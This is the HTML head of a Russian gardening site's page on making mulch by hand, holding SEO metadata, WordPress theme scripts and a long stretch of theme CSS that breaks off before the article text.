

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogorodnik.net/mulcha-svoimi-rukami/
body_size: 30590
content:


<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Мульча своими руками | Огородник</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="google-site-verification" content="e8o5xpZLHJy8I4b7E4uDgjjTE4kh_ZCNnc4gTz-znOU" />
	<link rel="canonical" href="https://ogorodnik.net/mulcha-svoimi-rukami/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Огородник | Сообщество огородников, садоводов и цветоводов" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Мульча своими руками | Огородник" />
		<meta property="og:url" content="https://ogorodnik.net/mulcha-svoimi-rukami/" />
		<meta property="article:published_time" content="2012-03-10T10:29:53+00:00" />
		<meta property="article:modified_time" content="2015-07-23T03:26:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Мульча своими руками | Огородник" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/ogorodnik.net\/mulcha-svoimi-rukami\/#article","name":"\u041c\u0443\u043b\u044c\u0447\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 | \u041e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a","headline":"\u041c\u0443\u043b\u044c\u0447\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","author":{"@id":"https:\/\/ogorodnik.net\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/ogorodnik.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ogorodnik.net\/im\/2012\/03\/mulcha.jpg","width":600,"height":450},"datePublished":"2012-03-10T10:29:53+00:00","dateModified":"2015-07-23T03:26:44+00:00","inLanguage":"ru-RU","commentCount":8,"mainEntityOfPage":{"@id":"https:\/\/ogorodnik.net\/mulcha-svoimi-rukami\/#webpage"},"isPartOf":{"@id":"https:\/\/ogorodnik.net\/mulcha-svoimi-rukami\/#webpage"},"articleSection":"\u041e\u0433\u043e\u0440\u043e\u0434, \u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438, \u043c\u0443\u043b\u044c\u0447\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"},{"@type":"BreadcrumbList","@id":"https:\/\/ogorodnik.net\/mulcha-svoimi-rukami\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ogorodnik.net#listItem","position":1,"name":"Home","item":"https:\/\/ogorodnik.net","nextItem":{"@type":"ListItem","@id":"https:\/\/ogorodnik.net\/category\/ogorod\/#listItem","name":"\u041e\u0433\u043e\u0440\u043e\u0434"}},{"@type":"ListItem","@id":"https:\/\/ogorodnik.net\/category\/ogorod\/#listItem","position":2,"name":"\u041e\u0433\u043e\u0440\u043e\u0434","item":"https:\/\/ogorodnik.net\/category\/ogorod\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ogorodnik.net\/mulcha-svoimi-rukami\/#listItem","name":"\u041c\u0443\u043b\u044c\u0447\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ogorodnik.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ogorodnik.net\/mulcha-svoimi-rukami\/#listItem","position":3,"name":"\u041c\u0443\u043b\u044c\u0447\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/ogorodnik.net\/category\/ogorod\/#listItem","name":"\u041e\u0433\u043e\u0440\u043e\u0434"}}]},{"@type":"Organization","@id":"https:\/\/ogorodnik.net\/#organization","name":"\u041e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a","description":"\u0421\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e \u043e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a\u043e\u0432, \u0441\u0430\u0434\u043e\u0432\u043e\u0434\u043e\u0432 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432\u043e\u0434\u043e\u0432","url":"https:\/\/ogorodnik.net\/"},{"@type":"Person","@id":"https:\/\/ogorodnik.net\/author\/admin\/#author","url":"https:\/\/ogorodnik.net\/author\/admin\/","name":"admin"},{"@type":"WebPage","@id":"https:\/\/ogorodnik.net\/mulcha-svoimi-rukami\/#webpage","url":"https:\/\/ogorodnik.net\/mulcha-svoimi-rukami\/","name":"\u041c\u0443\u043b\u044c\u0447\u0430 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 | \u041e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ogorodnik.net\/#website"},"breadcrumb":{"@id":"https:\/\/ogorodnik.net\/mulcha-svoimi-rukami\/#breadcrumblist"},"author":{"@id":"https:\/\/ogorodnik.net\/author\/admin\/#author"},"creator":{"@id":"https:\/\/ogorodnik.net\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/ogorodnik.net\/im\/2012\/03\/mulcha.jpg","@id":"https:\/\/ogorodnik.net\/mulcha-svoimi-rukami\/#mainImage","width":600,"height":450},"primaryImageOfPage":{"@id":"https:\/\/ogorodnik.net\/mulcha-svoimi-rukami\/#mainImage"},"datePublished":"2012-03-10T10:29:53+00:00","dateModified":"2015-07-23T03:26:44+00:00"},{"@type":"WebSite","@id":"https:\/\/ogorodnik.net\/#website","url":"https:\/\/ogorodnik.net\/","name":"\u041e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a","description":"\u0421\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e \u043e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a\u043e\u0432, \u0441\u0430\u0434\u043e\u0432\u043e\u0434\u043e\u0432 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432\u043e\u0434\u043e\u0432","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ogorodnik.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://ogorodnik.net/im/2012/03/mulcha.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='cfwccss-css'  href='https://ogorodnik.net/wp-content/plugins/contact-form-with-captcha/cfwc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ogorodnik.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://ogorodnik.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_styles-css'  href='https://ogorodnik.net/wp-content/plugins/juiz-social-post-sharer/skins/8/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Newspaper-css'  href='https://ogorodnik.net/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://ogorodnik.net/wp-content/themes/ogorodnik/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ogorodnik.net/wp-content/themes/ogorodnik/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://ogorodnik.net/wp-content/themes/Newspaper/includes/demos/health/demo_style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://ogorodnik.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='wbcr_clearfy-css-lazy-load-js-extra'>
/* <![CDATA[ */
var wbcr_clearfy_async_links = {"wbcr_clearfy-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Raleway:400,700|Open%20Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ogorodnik.net/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js' id='wbcr_clearfy-css-lazy-load-js'></script>
<link rel="alternate" type="application/json+oembed" href="https://ogorodnik.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogorodnik.net%2Fmulcha-svoimi-rukami%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ogorodnik.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogorodnik.net%2Fmulcha-svoimi-rukami%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ogorodnik.net\/wp-admin\/","wpRestNonce":"d566575d88","wpRestUrl":"https:\/\/ogorodnik.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="amphtml" href="https://ogorodnik.net/mulcha-svoimi-rukami/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/ogorodnik.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/ogorodnik.net\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2d7a40";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2d7a40;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d7a40 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #2d7a40 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2d7a40;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2d7a40 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #2d7a40;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d7a40 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d7a40;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d7a40 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d7a40 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d7a40;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2d7a40 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2d7a40;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d7a40;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 122, 64, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #111111;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2d7a40;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2d7a40;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
